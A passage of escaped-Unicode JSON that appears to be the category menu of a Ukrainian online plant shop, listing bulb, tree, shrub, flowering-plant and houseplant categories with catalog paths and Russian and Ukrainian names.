(\u041e\u0440\u043b\u0438\u043a\u0438)","img":"1180721","child":[]},{"rid":"409","href":"\/catalog\/cat\/303\/","column":"14","id":"7376","level":"2","parent":"7327","nameru":"\u041c\u0443\u0441\u043a\u0430\u0440\u0438","nameua":"\u041c\u0443\u0441\u043a\u0430\u0440\u0456","img":"1180872","child":[]},{"rid":"2601","href":"\/catalog\/cat\/kamelii2\/","column":"14","id":"7377","level":"2","parent":"7327","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194147","child":[]},{"rid":"416","href":"\/catalog\/cat\/315\/","column":"14","id":"7378","level":"2","parent":"7327","nameru":"\u041a\u043e\u043b\u0445\u0438\u043a\u0443\u043c\u044b","nameua":"\u041a\u043e\u043b\u0445\u0456\u043a\u0443\u043c\u0438","img":"1180740","child":[]},{"rid":"424","href":"\/catalog\/cat\/353\/","column":"14","id":"7379","level":"2","parent":"7327","nameru":"\u0413\u043b\u043e\u043a\u0441\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u043e\u043a\u0441\u0456\u043d\u0456\u0457","img":"1180737","child":[]},{"rid":"418","href":"\/catalog\/cat\/317\/","column":"14","id":"7380","level":"2","parent":"7327","nameru":"\u0410\u043b\u043b\u0438\u0443\u043c\u044b","nameua":"\u0410\u043b\u043b\u0456\u0443\u043c\u0438","img":"1180752","child":[]},{"rid":"417","href":"\/catalog\/cat\/316\/","column":"14","id":"7381","level":"2","parent":"7327","nameru":"\u041f\u043e\u0434\u0441\u043d\u0435\u0436\u043d\u0438\u043a\u0438","nameua":"\u041f\u0440\u043e\u043b\u0456\u0441\u043a\u0438","img":"199561","child":[]},{"rid":"266","href":"\/catalog\/cat\/344\/","column":"14","id":"7382","level":"2","parent":"7327","nameru":"\u0422\u0438\u0433\u0440\u0438\u0434\u0438\u0438","nameua":"\u0422\u0438\u0433\u0440\u0438\u0434\u0456\u0457","img":"96625","child":[]},{"rid":"411","href":"\/catalog\/cat\/309\/","column":"14","id":"7383","level":"2","parent":"7327","nameru":"\u0424\u0440\u0438\u0442\u0438\u043b\u043b\u044f\u0440\u0438\u0438","nameua":"\u0424\u0440\u0456\u0442\u0456\u043b\u044f\u0440\u0456\u0457","img":"1180889","child":[]}],"15":[{"rid":"980","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_lukovichnih\/","column":"15","id":"7384","level":"2","parent":"7327","nameru":"\u0422\u043e\u043f-20 \u043b\u0443\u043a\u043e\u0432\u0438\u0447\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u043d\u0438\u0445","img":"5326429","child":[]},{"rid":"2590","href":"\/catalog\/cat\/sadovye_tsvety2\/","column":"15","id":"7385","level":"2","parent":"7327","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082852","child":[]},{"rid":"420","href":"\/catalog\/cat\/333\/","column":"15","id":"7386","level":"2","parent":"7327","nameru":"\u041a\u043e\u0440\u0437\u0438\u043d\u043a\u0438 \u0434\u043b\u044f \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041a\u043e\u0448\u0438\u043a\u0438 \u0434\u043b\u044f \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"194150","child":[]},{"rid":"1021","href":"\/catalog\/cat\/profitable_kits_bulbs\/","column":"15","id":"7387","level":"2","parent":"7327","nameru":"\u041c\u0438\u043a\u0441\u044b \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041c\u0456\u043a\u0441\u0438 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438\u0445 \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"1180757","child":[]},{"rid":"2268","href":"\/catalog\/cat\/drugie_ochen_populyarnye_lukovitsy\/","column":"15","id":"7388","level":"2","parent":"7327","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u0438","img":"199569","child":[]}]},"7328":{"13":[{"rid":"2595","href":"\/catalog\/cat\/pavlovniya\/","column":"13","id":"7536","level":"2","parent":"7328","nameru":"\u041f\u0430\u0432\u043b\u043e\u0432\u043d\u0438\u044f","nameua":"\u041f\u0430\u0432\u043b\u0456\u0432\u043d\u0456\u044f","img":"5454703","child":[]},{"rid":"2613","href":"\/catalog\/cat\/barbaris_tunberga\/","column":"13","id":"7537","level":"2","parent":"7328","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","img":"199985","child":[]},{"rid":"2042","href":"\/catalog\/cat\/iiva\/","column":"13","id":"7538","level":"2","parent":"7328","nameru":"\u0418\u0432\u0430","nameua":"\u0412\u0435\u0440\u0431\u0430","img":"1178930","child":[]},{"rid":"2040","href":"\/catalog\/cat\/klyyen\/","column":"13","id":"7539","level":"2","parent":"7328","nameru":"\u041a\u043b\u0451\u043d","nameua":"\u041a\u043b\u0435\u043d","img":"1178932","child":[]},{"rid":"2588","href":"\/catalog\/cat\/samshit1\/","column":"13","id":"7540","level":"2","parent":"7328","nameru":"\u0421\u0430\u043c\u0448\u0438\u0442","nameua":"\u0421\u0430\u043c\u0448\u0438\u0442","img":"423885","child":[]},{"rid":"2615","href":"\/catalog\/cat\/beresklet\/","column":"13","id":"7541","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","nameua":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","img":"199986","child":[]},{"rid":"2610","href":"\/catalog\/cat\/vinograd_devichiy\/","column":"13","id":"7542","level":"2","parent":"7328","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0435\u0432\u0438\u0447\u0438\u0439","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0456\u0432\u043e\u0447\u0438\u0439","img":"199987","child":[]},{"rid":"2036","href":"\/catalog\/cat\/lipa2\/","column":"13","id":"7543","level":"2","parent":"7328","nameru":"\u041b\u0438\u043f\u0430","nameua":"\u041b\u0438\u043f\u0430","img":"131348","child":[]},{"rid":"2616","href":"\/catalog\/cat\/pirakanta\/","column":"13","id":"7544","level":"2","parent":"7328","nameru":"\u041f\u0438\u0440\u0430\u043a\u0430\u043d\u0442\u0430","nameua":"\u041f\u0456\u0440\u0430\u043a\u0430\u043d\u0442\u0430","img":"199680","child":[]},{"rid":"2160","href":"\/catalog\/cat\/mindal_oreh\/","column":"13","id":"7545","level":"2","parent":"7328","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201006","child":[]},{"rid":"2039","href":"\/catalog\/cat\/beryeeza\/","column":"13","id":"7546","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0451\u0437\u0430","nameua":"\u0411\u0435\u0440\u0435\u0437\u0430","img":"1179158","child":[]},{"rid":"2587","href":"\/catalog\/cat\/albitsiya1\/","column":"13","id":"7547","level":"2","parent":"7328","nameru":"\u0410\u043b\u044c\u0431\u0438\u0446\u0438\u044f","nameua":"\u0410\u043b\u044c\u0431\u0456\u0446\u0456\u044f","img":"1179155","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7548","level":"2","parent":"7328","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2596","href":"\/catalog\/cat\/tyulpanovoe_derevo\/","column":"13","id":"7549","level":"2","parent":"7328","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"207447","child":[]},{"rid":"2043","href":"\/catalog\/cat\/kashtan\/","column":"13","id":"7550","level":"2","parent":"7328","nameru":"\u041a\u0430\u0448\u0442\u0430\u043d","nameua":"\u041a\u0430\u0448\u0442\u0430\u043d","img":"131071","child":[]},{"rid":"2041","href":"\/catalog\/cat\/dub\/","column":"13","id":"7551","level":"2","parent":"7328","nameru":"\u0414\u0443\u0431","nameua":"\u0414\u0443\u0431","img":"1178931","child":[]}],"14":[{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7552","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]},{"rid":"2889","href":"\/catalog\/cat\/sukkulenty\/","column":"14","id":"7553","level":"2","parent":"7328","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454731","child":[]},{"rid":"2706","href":"\/catalog\/cat\/plyushch\/","column":"14","id":"7554","level":"2","parent":"7328","nameru":"\u041f\u043b\u044e\u0449","nameua":"\u041f\u043b\u044e\u0449","img":"207487","child":[]},{"rid":"1909","href":"\/catalog\/cat\/spireya\/","column":"14","id":"7555","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f","img":"130803","child":[]},{"rid":"2642","href":"\/catalog\/cat\/akatsiya\/","column":"14","id":"7556","level":"2","parent":"7328","nameru":"\u0410\u043a\u0430\u0446\u0438\u044f","nameua":"\u0410\u043a\u0430\u0446\u0456\u044f","img":"5454704","child":[]},{"rid":"2674","href":"\/catalog\/cat\/cercis\/","column":"14","id":"7557","level":"2","parent":"7328","nameru":"\u0426\u0435\u0440\u0446\u0438\u0441","nameua":"\u0426\u0435\u0440\u0446\u0438\u0441","img":"197473","child":[]},{"rid":"1912","href":"\/catalog\/cat\/spireya_yaponskaya\/","column":"14","id":"7558","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u043a\u0430\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u044c\u043a\u0430","img":"130802","child":[]},{"rid":"2763","href":"\/catalog\/cat\/mimoza_saj\/","column":"14","id":"7559","level":"2","parent":"7328","nameru":"\u041c\u0438\u043c\u043e\u0437\u0430","nameua":"\u041c\u0456\u043c\u043e\u0437\u0430","img":"5454707","child":[]},{"rid":"2735","href":"\/catalog\/cat\/2035\/","column":"14","id":"7560","level":"2","parent":"7328","nameru":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u043d\u0438\u043a \u0441\u0430\u0434\u043e\u0432\u044b\u0439","nameua":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u044c \u0441\u0430\u0434\u043e\u0432\u0430","img":"487256","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7561","level":"2","parent":"7328","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"1898","href":"\/catalog\/cat\/deren_belyy\/","column":"14","id":"7562","level":"2","parent":"7328","nameru":"\u0414\u0435\u0440\u0435\u043d \u0431\u0435\u043b\u044b\u0439","nameua":"\u0414\u0435\u0440\u0435\u043d \u0431\u0456\u043b\u0438\u0439","img":"130815","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7563","level":"2","parent":"7328","nameru":"\u041a\u043e\u0444\u0435\u0439\u043d\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u0430\u0432\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"158935","child":[]},{"rid":"2750","href":"\/catalog\/cat\/sumakh\/","column":"14","id":"7564","level":"2","parent":"7328","nameru":"\u0421\u0443\u043c\u0430\u0445","nameua":"\u0421\u0443\u043c\u0430\u0445","img":"1124569","child":[]},{"rid":"2689","href":"\/catalog\/cat\/landyshevoe_derevo\/","column":"14","id":"7565","level":"2","parent":"7328","nameru":"\u041b\u0430\u043d\u0434\u044b\u0448\u0435\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u043e\u043d\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"202287","child":[]},{"rid":"6039","href":"\/catalog\/cat\/padub\/","column":"14","id":"7566","level":"2","parent":"7328","nameru":"\u041f\u0430\u0434\u0443\u0431","nameua":"\u041f\u0430\u0434\u0443\u0431","img":"5373266","child":[]},{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7567","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]}],"15":[{"rid":"1371","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_dekorativnih\/","column":"15","id":"7570","level":"2","parent":"7328","nameru":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0445","img":"5326426","child":[]},{"rid":"5034","href":"\/catalog\/cat\/dekorativnie_krupnomeri\/","column":"15","id":"7568","level":"2","parent":"7328","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225166","child":[]},{"rid":"2244","href":"\/catalog\/cat\/eksklyuzivnye_dekorativnye_rasteniya\/","column":"15","id":"7572","level":"2","parent":"7328","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"199981","child":[]},{"rid":"890","href":"\/catalog\/cat\/curly\/","column":"15","id":"7569","level":"2","parent":"7328","nameru":"\u0412\u044c\u044e\u0449\u0438\u0435\u0441\u044f","nameua":"\u041a\u0443\u0447\u0435\u0440\u044f\u0432\u0456","img":"153614","child":[]},{"rid":"888","href":"\/catalog\/cat\/perennials\/","column":"15","id":"7571","level":"2","parent":"7328","nameru":"\u041c\u043d\u043e\u0433\u043e\u043b\u0435\u0442\u043d\u0438\u043a\u0438","nameua":"\u0411\u0430\u0433\u0430\u0442\u043e\u0440\u0456\u0447\u043d\u0438\u043a\u0438","img":"96014","child":[]},{"rid":"1664","href":"\/catalog\/cat\/sazhentsy_listvennykh_rasteniy\/","column":"15","id":"7573","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","img":"199992","child":[]},{"rid":"889","href":"\/catalog\/cat\/ornamental_grasses\/","column":"15","id":"7574","level":"2","parent":"7328","nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u043b\u0430\u043a\u0438","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0437\u043b\u0430\u043a\u0438","img":"5082865","child":[]},{"rid":"1903","href":"\/catalog\/cat\/listovoy_kustarnik\/","column":"15","id":"7575","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043a\u0443\u0441\u0442\u0430\u0440\u043d\u0438\u043a","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0438\u0439 \u0447\u0430\u0433\u0430\u0440\u043d\u0438\u043a","img":"199994","child":[]},{"rid":"4757","href":"\/catalog\/cat\/pochvopokrovnye_rasteniya\/","column":"15","id":"7577","level":"2","parent":"7328","nameru":"\u041f\u043e\u0447\u0432\u043e\u043f\u043e\u043a\u0440\u043e\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0490\u0440\u0443\u043d\u0442\u043e\u043f\u043e\u043a\u0440\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"5454761","child":[]},{"rid":"2693","href":"\/catalog\/cat\/pryanye_i_lekarstvennye_travy\/","column":"15","id":"7578","level":"2","parent":"7328","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u0438 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u0442\u0430 \u043b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u0442\u0440\u0430\u0432\u0438","img":"206468","child":[]},{"rid":"1088","href":"\/catalog\/cat\/rost_for_prud\/","column":"15","id":"7580","level":"2","parent":"7328","nameru":"\u0420\u0430\u0441\u0442\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0435\u043c\u043e\u0432","nameua":"\u0420\u043e\u0441\u043b\u0438\u043d\u0438 \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0439\u043c\u0438\u0449","img":"108752","child":[]},{"rid":"1390","href":"\/catalog\/cat\/vygodno_komplekty_dekorativnykh_sazhentsev\/","column":"15","id":"7579","level":"2","parent":"7328","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"199983","child":[]},{"rid":"827","href":"\/catalog\/cat\/520\/","column":"15","id":"7576","level":"2","parent":"7328","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456","img":"200005","child":[]}]},"7329":{"13":[{"rid":"844","href":"\/catalog\/cat\/355\/","column":"13","id":"7486","level":"2","parent":"7329","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5082854","child":[]},{"rid":"826","href":"\/catalog\/cat\/537\/","column":"13","id":"7487","level":"2","parent":"7329","nameru":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0438\u0438","nameua":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0456\u0457","img":"199650","child":[]},{"rid":"1302","href":"\/catalog\/cat\/sazhentsy_magnoliy\/","column":"13","id":"7488","level":"2","parent":"7329","nameru":"\u041c\u0430\u0433\u043d\u043e\u043b\u0438\u0438","nameua":"\u041c\u0430\u0433\u043d\u043e\u043b\u0456\u0457","img":"199693","child":[]},{"rid":"1636","href":"\/catalog\/cat\/sazhentsy_lavandy\/","column":"13","id":"7489","level":"2","parent":"7329","nameru":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","nameua":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","img":"199667","child":[]},{"rid":"828","href":"\/catalog\/cat\/245\/","column":"13","id":"7490","level":"2","parent":"7329","nameru":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u044b","nameua":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u0438","img":"199663","child":[]},{"rid":"965","href":"\/catalog\/cat\/seedlings_of_rhododendrons\/","column":"13","id":"7491","level":"2","parent":"7329","nameru":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u044b","nameua":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0438","img":"199690","child":[]},{"rid":"1003","href":"\/catalog\/cat\/seedlings_wisteria\/","column":"13","id":"7492","level":"2","parent":"7329","nameru":"\u0413\u043b\u0438\u0446\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u0456\u0446\u0438\u043d\u0456\u0457","img":"199647","child":[]},{"rid":"1564","href":"\/catalog\/cat\/sazhentsy_gibiskusa2\/","column":"13","id":"7493","level":"2","parent":"7329","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441\u044b","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441\u0438","img":"199633","child":[]},{"rid":"1016","href":"\/catalog\/cat\/lilac\/","column":"13","id":"7494","level":"2","parent":"7329","nameru":"\u0421\u0438\u0440\u0435\u043d\u044c","nameua":"\u0411\u0443\u0437\u043e\u043a","img":"199713","child":[]},{"rid":"1563","href":"\/catalog\/cat\/sazhentsy_sakury2\/","column":"13","id":"7495","level":"2","parent":"7329","nameru":"\u0421\u0430\u043a\u0443\u0440\u044b","nameua":"\u0421\u0430\u043a\u0443\u0440\u0438","img":"199705","child":[]},{"rid":"2612","href":"\/catalog\/cat\/forzitsiya\/","column":"13","id":"7496","level":"2","parent":"7329","nameru":"\u0424\u043e\u0440\u0437\u0438\u0446\u0438\u044f","nameua":"\u0424\u043e\u0440\u0437\u0438\u0446\u0456\u044f","img":"199715","child":[]},{"rid":"2614","href":"\/catalog\/cat\/khenomeles\/","column":"13","id":"7497","level":"2","parent":"7329","nameru":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","nameua":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","img":"199716","child":[]},{"rid":"2600","href":"\/catalog\/cat\/kamelii\/","column":"13","id":"7498","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194146","child":[]}],"14":[{"rid":"1577","href":"\/catalog\/cat\/sazhentsy_wereska\/","column":"14","id":"7499","level":"2","parent":"7329","nameru":"\u0412\u0435\u0440\u0435\u0441\u043a","nameua":"\u0412\u0435\u0440\u0435\u0441","img":"199631","child":[]},{"rid":"1897","href":"\/catalog\/cat\/veygela\/","column":"14","id":"7500","level":"2","parent":"7329","nameru":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","nameua":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","img":"130801","child":[]},{"rid":"2626","href":"\/catalog\/cat\/zhasmin_saj\/","column":"14","id":"7501","level":"2","parent":"7329","nameru":"\u0416\u0430\u0441\u043c\u0438\u043d","nameua":"\u0416\u0430\u0441\u043c\u0456\u043d","img":"199654","child":[]},{"rid":"2112","href":"\/catalog\/cat\/sazhentsy_eriki_\/","column":"14","id":"7502","level":"2","parent":"7329","nameru":"\u042d\u0440\u0438\u043a\u0438","nameua":"\u0415\u0440\u0456\u043a\u0438","img":"199721","child":[]},{"rid":"2736","href":"\/catalog\/cat\/buddleya\/","column":"14","id":"7503","level":"2","parent":"7329","nameru":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","nameua":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","img":"1119963","child":[]},{"rid":"1901","href":"\/catalog\/cat\/lapchatka\/","column":"14","id":"7504","level":"2","parent":"7329","nameru":"\u041b\u0430\u043f\u0447\u0430\u0442\u043a\u0430","nameua":"\u041f\u0435\u0440\u0441\u0442\u0430\u0447","img":"202346","child":[]},{"rid":"4480","href":"\/catalog\/cat\/oleandr\/","column":"14","id":"7505","level":"2","parent":"7329","nameru":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","nameua":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","img":"5454755","child":[]},{"rid":"1899","href":"\/catalog\/cat\/zhimolost_tatarskaya\/","column":"14","id":"7506","level":"2","parent":"7329","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430\u044f","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430","img":"199988","child":[]},{"rid":"2886","href":"\/catalog\/cat\/alstromeriya_saj\/","column":"14","id":"7507","level":"2","parent":"7329","nameru":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0438\u044f","nameua":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0456\u044f","img":"5454729","child":[]},{"rid":"2705","href":"\/catalog\/cat\/kampsis\/","column":"14","id":"7508","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u043f\u0441\u0438\u0441","nameua":"\u041a\u0430\u043c\u043f\u0441\u0456\u0441","img":"207419","child":[]},{"rid":"2756","href":"\/catalog\/cat\/gardeniya_saj\/","column":"14","id":"7509","level":"2","parent":"7329","nameru":"\u0413\u0430\u0440\u0434\u0435\u043d\u0438\u044f","nameua":"\u0413\u0430\u0440\u0434\u0435\u043d\u0456\u044f","img":"1126807","child":[]},{"rid":"2702","href":"\/catalog\/cat\/brugmancia\/","column":"14","id":"7510","level":"2","parent":"7329","nameru":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0438\u044f","nameua":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0456\u044f","img":"207551","child":[]},{"rid":"2641","href":"\/catalog\/cat\/kerrii\/","column":"14","id":"7511","level":"2","parent":"7329","nameru":"\u041a\u0435\u0440\u0440\u0438\u0438","nameua":"\u041a\u0435\u0440\u0440\u0456\u0457","img":"199662","child":[]}],"15":[{"rid":"979","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_cvetuschih\/","column":"15","id":"7512","level":"2","parent":"7329","nameru":"\u0422\u043e\u043f-20 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445","img":"5326427","child":[]},{"rid":"4859","href":"\/catalog\/cat\/krupnomery_tsvetushchie\/","column":"15","id":"7513","level":"2","parent":"7329","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172487","child":[]},{"rid":"5043","href":"\/catalog\/cat\/eksklyuzivnie_cvetuschie\/","column":"15","id":"7514","level":"2","parent":"7329","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"5225631","child":[]},{"rid":"2570","href":"\/catalog\/cat\/sadovye_tsvety\/","column":"15","id":"7515","level":"2","parent":"7329","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082853","child":[]},{"rid":"2885","href":"\/catalog\/cat\/tsvetushchie_na_shtambe\/","column":"15","id":"7516","level":"2","parent":"7329","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1147198","child":[]},{"rid":"2729","href":"\/catalog\/cat\/drugie_populyarnye_tsvetushchie\/","column":"15","id":"7517","level":"2","parent":"7329","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0456 \u043a\u0432\u0456\u0442\u0443\u0447\u0456","img":"211796","child":[]}]},"7330":{"13":[{"rid":"5035","href":"\/catalog\/cat\/kimnatni_krupnomiri\/","column":"13","id":"7519","level":"2","parent":"7330","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225173","child":[]},{"rid":"2690","href":"\/catalog\/cat\/tropicheskie_komnatnye_rasteniya\/","column":"13","id":"7518","level":"2","parent":"7330","nameru":"\u0422\u0440\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0422\u0440\u043e\u043f\u0456\u0447\u043d\u0456 